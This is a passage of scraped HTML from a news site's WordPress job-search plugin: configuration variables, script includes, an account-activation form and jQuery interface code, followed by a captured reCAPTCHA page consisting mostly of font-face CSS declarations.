var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"1e46fe2643"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=1569979" id="jobsearch-intlTelInput-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="404d88c7d53bb1b29d8ca5cc-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="404d88c7d53bb1b29d8ca5cc-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="404d88c7d53bb1b29d8ca5cc-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="404d88c7d53bb1b29d8ca5cc-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xjhu82o4jis8
body_size: 48574
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
